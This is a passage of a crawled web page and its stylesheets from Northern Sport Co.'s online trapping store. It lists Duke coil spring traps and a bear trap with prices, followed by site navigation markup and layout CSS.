type=hidden name=item_num value=\"duke1.5LJ\">$11.99 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1.5laminated.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1.5laminated.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5LJ&title=Duke-%231-1%2F2-Coil-Spring-Trap-%28Laminated%29">Duke #1 1/2 Coil Spring Trap (Laminated)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$11.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.754x4&title=Duke--%231-3%2F4-Coil-Spring-Trap-%284-Coiled%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb31"    border=1 src="https://images.smartcart.com/molnar/cart/duke1.754x4.jpg" alt="Duke  #1 3/4 Coil Spring Trap (4 Coiled) duke1.754x4"  onmouseover="showButtonQv('thumb31');" onmouseout="setTimeout('document.getElementById(\'thumb31\').style.display = \'none\';',1000);" ><div id=thumb31 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview31 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.754x4</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.754x4><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1.754x4.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke  #1 3/4 Coil Spring Trap (4 Coiled)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #1 3/4 Duke 4-Coiled Coil Spring Trap has a 5 1/4\" jaw spread , and is recommended by Duke for use in taking bobcat, coyote, lynx and otter.      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke1.754x4\">$12.40 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1.754x4.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1.754x4.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i> <font class=smaller> (1)</font><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.754x4&title=Duke--%231-3%2F4-Coil-Spring-Trap-%284-Coiled%29">Duke  #1 3/4 Coil Spring Trap (4 Coiled)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$12.40</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=Duke1512&title=Duke-No%2E15-Offset-Bear-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb32"    border=1 src="https://images.smartcart.com/molnar/cart/duke15beartrap.jpg" alt="Duke No.15 Offset Bear Trap Duke1512"  onmouseover="showButtonQv('thumb32');" onmouseout="setTimeout('document.getElementById(\'thumb32\').style.display = \'none\';',1000);" ><div id=thumb32 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview32 action=add2cart.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: Duke1512</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=Duke1512><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke15beartrap.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\"> Duke Trap Co.  Duke No.15 Offset Bear Trap</h2><hr size=1><font style=\"font-size: 11px;\"> &nbsp;       Duke offers the most complete line of traditional, fully functional Bear Traps on the market. These traps feature cast steel jaws with serious teeth, cast pan and tempered long springs. ... (<a href=\"display.cgi?item_num=Duke1512\">more info</a>)<p><input type=hidden name=item_num value=\"Duke1512\"><input type=hidden name=item_name value=\" Duke Trap Co.  Duke No.15 Offset Bear Trap\"><input type=hidden name=avail value=\"oneitemonly $274.99:0:0:7aefc8e3863340b5744f4dc7d9779046:\"><input type=hidden name=ie_alert value=yes>$274.99 <span class=\"badge badge-warning mr-1 mb-2\">On Sale</span><input type=hidden name=category value=\"Traps::Duke::Bear_Traps::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke15beartrap.jpg\"><input type=hidden name=add_ship value=\"15.00::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke15beartrap.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=Duke1512&title=Duke-No%2E15-Offset-Bear-Trap">Duke No.15 Offset Bear Trap</a> <span class="badge badge-warning mr-1 mb-2">On Sale</span><br><div style="position:absolute; bottom: 0; pt-3"><b>$274.99</b></div></div></div>

</div></div><br>
<div class="container my-3"><table align=right cellspacing=0 border=0 cellpadding=0 style="font-size:12px;">
<tr><td valign=top style="text-align: right; padding-top:9px;padding-right:9px;">&nbsp;Page 1 of 2</td><td align=middle nowrap><ul class=pagination> 
<li class="page-item active"><a class=page-link href="javascript:void(0);">1</a></li><li class="page-item"><a class=page-link href=https://www.northerntrapping.com/cgi/search.cgi?terms=Traps%3A%3ADuke&category=Traps%20%3A%20Duke&boolean=AND&next=32&terms2=&terms3=&terms4=&collection=&newr=>2</a></li> <li class=page-item><a class=page-link href=https://www.northerntrapping.com/cgi/search.cgi?terms=Traps%3A%3ADuke&category=Traps%20%3A%20Duke&boolean=AND&sortby=&next=32>&gt; &gt;</a></li>
</ul></td></tr>
</table></div><br><script>
<!--
function sendsort(sortval) {
location.href = 'https://www.northerntrapping.com/cgi/search.cgi?terms=Traps%3A%3ADuke&category=Traps%20%3A%20Duke&boolean=AND&sortby='+sortval;
}
// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="http://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 8pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>
                <!--end of container-->
            </section>




</div> <!-- end of content div -->
</div>  <!--  end m row-->
</div>  <!--end m container-->


</div> <!--end mystery div ?? -->










 <footer class="bg--dark footer-1 text-center-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-sm-4">
                            <a href="https://www.northerntrapping.com">
                                <img class="logo" src="/img/template/northern-sport-logo.png" alt="Northern Sport Co." />
                            </a>
                            <p>9191 Leavitt Rd.<br>
Elyria, Oh 44035<br><br> 
                                <i class="icon--xsm icon-Phone"></i> (440) 986-3366 
                            </p>

<p>
<!-- (c) 2005, 2013. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="0adac475-a684-4c6a-915f-a80cd8d6bbc5";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js" ></script> <a href="https://www.authorize.net/" id="AuthorizeNetText" target="_blank">Accept Credit Cards</a></div></p>

</p>

<p>
<h6>Payments Accepted:</h6>
 <img class="cclogo" src="/img/template/credit-cards-footer.png" alt="Payments Accepted" />
</p>
                        </div>
                        <div class="col-md-5 col-sm-8">
                            <h6>Navigate</h6>
                            <ul class="footer__navigation">
								<li>
                                    <a href="https://www.northerntrapping.com/">
                                        <span>Home</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.northerntrapping.com/catalog">
                                        <span>Shop</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.northerntrapping.com/about.htm">
                                        <span>About Us</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.northerntrapping.com/help.htm">
                                        <span>Contact Us</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.northerntrapping.com/pages/trapping-links.html">
                                        <span>Trapping Links</span>
                                    </a>
                                </li>
<li>
                                    <a href="https://www.northerntrapping.com/pages/trapping-photos.html">
                                        <span>Trapping Photos</span>
                                    </a>
                                </li>
 							
                            </ul>
                            <ul class="footer__navigation">
	<li>
                                    <a href="https://www.northerntrapping.com/blog">
                                        <span>Blog</span>
                                    </a>
                                </li>
                                
                               
                                <li>
                                    <a href="https://www.northerntrapping.com/pages/return-policy.html">
                                        <span>Return Policy</span>
                                    </a>
                                </li>
								<li>
                                    <a href="https://www.northerntrapping.com/pages/privacy-policy.html">
                                        <span>Privacy Policy</span>
                                    </a>
                                </li>

									<li>
                                    <a href="https://www.northerntrapping.com/login.htm">
                                        <span>Account Login</span>
                                    </a>
                                </li>
								<li>
                                    <a href="https://www.northerntrapping.com/cgi/viewcart.cgi">
                                        <span>View Cart</span>
                                    </a>
                                </li>


								<li>
                                    <a href="https://www.northerntrapping.com/sitemap.html">
                                        <span>Sitemap</span>
                                    </a>
                                </li>
                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-12">
                            <h6>Mailing List</h6>
                            <p>
                                Receive updates from Northern Sport Company about new trapping products, special offers and events!
                            </p>
                            <form class="form--merge form--no-labels" action="/cgi/add_email.cgi" method="post" id="subForm" data-error="Please fill all fields correctly." data-success="Thanks for signing up! Please check your inbox for confirmation email.">
                                <p>
                                    <label for="fieldEmail">Email Address</label>
                                    <br />
                                    <input class="col-md-8 col-sm-6 validate-required validate-email" id="fieldEmail" name="cm-kieth-kieth" type="email" required />
                                </p>
                                <p>
                                    <button type="submit">Go</button>
                                </p>
<div id=form1></div>
                            </form>
<br>

<h6>Connect with Us!</h6>
<ul class="social-list">
								<li>
                                    <a href="https://www.facebook.com/pages/Northern-Sport-Co/454281771289978">
                                        <img src="https://www.northerntrapping.com/img/website/facebook-circle.png" style="height: 30px; border: 0;">
                                    </a>
                                </li>
                                <li>
                                    <a href="https://twitter.com/northern_sport">
                                        <img src="https://www.northerntrapping.com/img/website/twitter-icon.png" style="height: 30px; border: 0;">
                                    </a>
                                </li>
                               
                            </ul>

<br>
 <a href="https://www.molnaroutdoor.com" target="_blank">
                                        <img src="https://www.northerntrapping.com/img/website/molnar-outdoor.png" style="height: 60px; border: 0;">
                                    </a>
                        </div>
                    </div>
                    <div class="row footer__lower text-center-xs">
                        <div class="col-sm-12">
                            <hr>
                        </div>
                        <div class="col-sm-6">
                            <span class="type--fine-print">&copy; Copyright
                                <span class="update-year">2017</span> Northern Sport Co. - All Rights Reserved</span>
                        </div>
                        <div class="col-sm-6 text-right text-center-xs">
                           
                        </div>
                    </div>
                </div>
            </footer>








        </div>

<!--
	<script src="/js/jquery-2.1.4.min.js"></script>
// -->
      
        <script src="/js/lightbox.min.js"></script>
    
        <script src="/js/scripts.js"></script>
        <script src="/js/isotope.min.js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-87401471-1");
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.northerntrapping.com/css/custom.css
body_size: 87
content:
/***************************
Add your custom styles below
****************************


--- FILE ---
content_type: text/css
request_url: https://www.northerntrapping.com/css/skel960.css
body_size: 1706
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid - changed to 1200 Grid - also has full width capabilities.
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */


/* #Base 960 Grid
================================================== */

    .container_16                                  { position: relative; width: 960px; margin: 0px auto; padding: 0px; }
    .containlrgr   { width: 1200px; }
    .containfullpg   { width: 100%; }

    .container_16 .column,
    .container_16 .columns                         { float: left; display: inline; margin-left: 5px; margin-right: 5px;  }
//    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0px; padding-left: 10px; }
    .column.omega, .columns.omega               { margin-right: 0px; padding-right: 10px; }

    /* Base Grid */
    .container_16 .one.column,
    .container_16 .one.columns                     { width: 40px;  }
    .container_16 .two.columns                     { width: 100px; }
    .container_16 .three.columns                   { width: 160px; }
    .container_16 .four.columns                    { width: 220px; }
    .container_16 .five.columns                    { width: 280px; }
    .container_16 .six.columns                     { width: 340px; }
    .container_16 .seven.columns                   { width: 400px; }
    .container_16 .eight.columns                   { width: 460px; }
    .container_16 .nine.columns                    { width: 520px; }
    .container_16 .ten.columns                     { width: 580px; }
    .container_16 .eleven.columns                  { width: 640px; }
    .container_16 .twelve.columns                  { width: 700px; }
    .container_16 .thirteen.columns                { width: 760px; }
    .container_16 .fourteen.columns                { width: 820px; }
    .container_16 .fifteen.columns                 { width: 880px; }
    .container_16 .sixteen.columns                 { width: 940px; }

    .container_16 .one-third.column                { width: 300px; }
    .container_16 .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container_16 .offset-by-one                   { padding-left: 60px;  }
    .container_16 .offset-by-two                   { padding-left: 120px; }
    .container_16 .offset-by-three                 { padding-left: 180px; }
    .container_16 .offset-by-four                  { padding-left: 240px; }
    .container_16 .offset-by-five                  { padding-left: 300px; }
    .container_16 .offset-by-six                   { padding-left: 360px; }
    .container_16 .offset-by-seven                 { padding-left: 420px; }
    .container_16 .offset-by-eight                 { padding-left: 480px; }
    .container_16 .offset-by-nine                  { padding-left: 540px; }
    .container_16 .offset-by-ten                   { padding-left: 600px; }
    .container_16 .offset-by-eleven                { padding-left: 660px; }
    .container_16 .offset-by-twelve                { padding-left: 720px; }
    .container_16 .offset-by-thirteen              { padding-left: 780px; }
    .container_16 .offset-by-fourteen              { padding-left: 840px; }
    .container_16 .offset-by-fifteen               { padding-left: 900px; }


/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {

        .container_16                                  { width: 748px; }
	.containfullpg   { width: 100%; }

        .container_16 .column,
        .container_16 .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0px; margin-right: 10px; padding-left: 10px; }
        .column.omega, .columns.omega               { margin-right: 0px; margin-left: 10px; padding-right: 10px; }
        .alpha.omega                                { margin-left: 0px; margin-right: 0px; padding-left: 10px; padding-right: 10px;}

        .container_16 .one.column,
        .container_16 .one.columns                     { width: 28px; }
        .container_16 .two.columns                     { width: 76px; }
        .container_16 .three.columns                   { width: 124px; }
        .container_16 .four.columns                    { width: 167px; }
        .container_16 .five.columns                    { width: 215px; }
        .container_16 .six.columns                     { width: 258px; }
        .container_16 .seven.columns                   { width: 306px; }
        .container_16 .eight.columns                   { width: 354px; }
        .container_16 .nine.columns                    { width: 402px; }
        .container_16 .ten.columns                     { width: 450px; }
        .container_16 .eleven.columns                  { width: 508px; }
        .container_16 .twelve.columns                  { width: 541px; }
        .container_16 .thirteen.columns                { width: 604px; }
        .container_16 .fourteen.columns                { width: 652px; }
        .container_16 .fifteen.columns                 { width: 700px; }
        .container_16 .sixteen.columns                 { width: 740px; }

        .container_16 .one-third.column                { width: 229px; }
        .container_16 .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container_16 .offset-by-one                   { padding-left: 48px; }
        .container_16 .offset-by-two                   { padding-left: 96px; }
        .container_16 .offset-by-three                 { padding-left: 144px; }
        .container_16 .offset-by-four                  { padding-left: 192px; }
        .container_16 .offset-by-five                  { padding-left: 240px; }
        .container_16 .offset-by-six                   { padding-left: 288px; }
        .container_16 .offset-by-seven                 { padding-left: 336px; }
        .container_16 .offset-by-eight                 { padding-left: 384px; }
        .container_16 .offset-by-nine                  { padding-left: 432px; }
        .container_16 .offset-by-ten                   { padding-left: 480px; }
        .container_16 .offset-by-eleven                { padding-left: 528px; }
        .container_16 .offset-by-twelve                { padding-left: 576px; }
        .container_16 .offset-by-thirteen              { padding-left: 624px; }
        .container_16 .offset-by-fourteen              { padding-left: 672px; }
        .container_16 .offset-by-fifteen               { padding-left: 720px; }
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {

        .container_16 { width: 280px; }
	.containfullpg   { width: 100%; }

        .container_16 .columns,
        .container_16 .column { margin: 0; }

        .container_16 .one.column,
        .container_16 .one.columns,
        .container_16 .two.columns,
        .container_16 .three.columns,
        .container_16 .four.columns,
        .container_16 .five.columns,
        .container_16 .six.columns,
        .container_16 .seven.columns,
        .container_16 .eight.columns,
        .container_16 .nine.columns,
        .container_16 .ten.columns,
        .container_16 .eleven.columns,
        .container_16 .twelve.columns,
        .container_16 .thirteen.columns,
        .container_16 .fourteen.columns,
        .container_16 .fifteen.columns,
        .container_16 .sixteen.columns,
        .container_16 .one-third.column,
        .container_16 .two-thirds.column  { width: 280px; }

        /* Offsets */
        .container_16 .offset-by-one,
        .container_16 .offset-by-two,
        .container_16 .offset-by-three,
        .container_16 .offset-by-four,
        .container_16 .offset-by-five,
        .container_16 .offset-by-six,
        .container_16 .offset-by-seven,
        .container_16 .offset-by-eight,
        .container_16 .offset-by-nine,
        .container_16 .offset-by-ten,
        .container_16 .offset-by-eleven,
        .container_16 .offset-by-twelve,
        .container_16 .offset-by-thirteen,
        .container_16 .offset-by-fourteen,
        .container_16 .offset-by-fifteen { padding-left: 0; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container_16 { width: 420px; }

        .container_16 .columns,
        .container_16 .column { margin: 0; }

	.alpha.omega { padding-left: 0px; padding-right:0px;  }

        .container_16 .one.column,
        .container_16 .one.columns,
        .container_16 .two.columns,
        .container_16 .three.columns,
        .container_16 .four.columns,
        .container_16 .five.columns,
        .container_16 .six.columns,
        .container_16 .seven.columns,
        .container_16 .eight.columns,
        .container_16 .nine.columns,
        .container_16 .ten.columns,
        .container_16 .eleven.columns,
        .container_16 .twelve.columns,
        .container_16 .thirteen.columns,
        .container_16 .fourteen.columns,
        .container_16 .fifteen.columns,
        .container_16 .sixteen.columns,
        .container_16 .one-third.column,
        .container_16 .two-thirds.column { width: 420px; }

	.containfullpg   { width: 100%; }
    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container_16:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }



--- FILE ---
content_type: text/css
request_url: https://www.northerntrapping.com/style.css
body_size: 744
content:

.cit {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
font-weight: bold;
font-size: 13px !important;
padding: 0px;
border-bottom: 1px solid #ddd;
background: url("../img/widget-link.png") left center no-repeat;
text-transform: uppercase;
line-height: 180% !important;
text-decoration: none;
color: #000 !important;
}

.cit a{
color: #000 !important;
text-decoration: none;
}


.cib {
color: #000 !important;
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
font-weight: 300;
font-size: 12px;
padding: 6px;
// border-bottom: 1px solid #ddd;
text-transform: uppercase;
background: url("../img/widget-link.png") left top no-repeat;
text-decoration: none;
}

.cib a{
color: #000 !important;
text-decoration: none;
}



#page-menu nav {
        position: relative;
        float: right;
}

#page-menu nav ul {
        margin-bottom: 0;
//      height: 44px;
}

#page-menu nav li {
        position: relative;
        float: left;
        list-style: none;
}

#page-menu nav li a {
        display: block;
        line-height: 27px;
//        margin: 8px 4px;
       padding:0px;
        color: #FFF;
        font-size: 14px;
//        border-radius: 14px;
}

#page-menu nav li a .icon-angle-down { margin-left: 5px; }

body:not(.device-touch) #page-menu nav li a {
        -webkit-transition: all .2s ease-in-out;
        -o-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
}

#page-menu nav li:hover a,
#page-menu nav li.current a { background-color: rgba(0,0,0,0.15); }

#page-menu li:hover ul { display: block; }

#page-menu ul ul {
        display: none;
//      position: absolute;
        width: 100%;
        left: 0px;
        padding-left: 9px;
        z-index: -5;
        height: auto;
        background-color: #EEEEEE !important;
}

#page-menu ul ul ul { display: none !important;
 } /* Disable Multi-Level Links */

#page-menu ul ul ul li {
//      float: left;
}

#page-menu ul ul li { float: none; padding: 5px; }

#page-menu ul ul a {
        height: auto;
        line-height: 24px;
        margin: 0;
       padding: 6px 0px 6px 0px;
        border-radius: 0;
//      background-color: rgba(0,0,0,0.15);

}

#page-menu ul ul li:hover a,
#page-menu ul ul li.current a { background-color: rgba(0,0,0,0.3); }



--- FILE ---
content_type: text/css
request_url: https://www.northerntrapping.com/master.css
body_size: 944
content:

@import url("css/skel960.css");

@import url("css/button.css");

img.thumb {
height: 140px;
max-width:180px;
border-width: 1px;
border-style: solid;
border-color: #666633;
}
img.large {
border-width: 1px;
border-color: #666633;
border-style: solid;
}
body {
margin-top: 0px;
margin-left: 0px;
margin-bottom: 0px;
margin-right: 0px;
 font-size: 1em;
  line-height: 1.625em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Lora', 'Helvetica', 'Arial', sans-serif;
  color: #767676;
  font-weight: 300;
background-color: #F8F8F8;
}

p, ul, ol, pre, table, blockquote {
    margin-bottom: 1.225em;
}

p {
text-align: left;
}

td, th {
padding: 3px;
}


td {
 font-size: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Lora', 'Helvetica', 'Arial', sans-serif;
  color: #767676;
  font-weight: 300;
// text-align:left;
}
th {
 font-size: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Lora', 'Helvetica', 'Arial', sans-serif;
  color: #767676;
  font-weight: 600;
}





h1 {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
color: #343434;
font-weight: 600;
font-variant-ligatures: common-ligatures;
font-size: 1.6em;
text-align:center;
margin-top: 18px;
}
h2 {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
color: #343434;
font-weight: 600;
font-variant-ligatures: common-ligatures;
font-size: 1.4em;
}
h3 {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
color: #343434;
font-weight: 600;
font-variant-ligatures: common-ligatures;
font-size: .8em;
}
h3.center {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
color: #343434;
font-weight: 600;
font-variant-ligatures: common-ligatures;
font-size: .8em;
text-align: center;
}
h4 {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
color: #343434;
font-weight: 600;
font-variant-ligatures: common-ligatures;
font-size: .6em;
text-align: center;
}
h5 {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
color: #343434;
font-weight: 600;
font-variant-ligatures: common-ligatures;
font-size: .5em;
}

A:link {
color: #666600;
}
A:visited {
color: #666600;
}
A:hover {
text-decoration: none;
color: #666600;
}
A:active {
color: #666600;
}
.alternate {
color: #4A4A4A;
background-color: #E6E6CA;
}
A.link2:link {
color: #666600;
}
A.link2:visited {
color: #666600;
}
A.link2:active {
color: #666600;
}
.right {
text-align: right;
}
.rightalt {
background-color: #E6E6CA;
color: #4A4A4A;
text-align: right;
}
.middlealt {
background-color: #E6E6CA;
color: #4A4A4A;
text-align: center;
}
.middle {
text-align: center;
}
.howmany {
font-size: 10pt;
color: #003333;
text-align: center;
}
.inform {
font-size: 10pt;
color: #003333;
}
.reg {
font-size: 14px;
color: #4A4A4A;
}
.nobg {
background-image: url("") ;
background-color: #F8F8F8;
color: #767676;
}


.box_round {
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}

.cit {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
font-weight: bold;
font-size: 13px !important;
padding: 6px;
border-bottom: 1px solid #ddd;
background: url("../img/widget-link.png") left center no-repeat;
text-transform: uppercase;
line-height: 180% !important;
text-decoration: none;
}

.cit a{

text-decoration: none;
}


.cib {
font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
font-weight: 300;
font-size: 12px;
padding: 6px;
// border-bottom: 1px solid #ddd;
text-transform: uppercase;
background: url("../img/widget-link.png") left top no-repeat;
text-decoration: none;
}

.cib a{
text-decoration: none;
}

.pagination li a {
font-size: 12px;
line-height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.northerntrapping.com/overlay.css
body_size: 630
content:
 html, body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

/** position absolute or position fixed for nonmoving overlay **/
#overlay {
    width: 100%;
    min-height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    background: url('images/overlay.png') repeat 0 0;
    display: none;
}

#overlay-panel {
//    margin-top: 50;
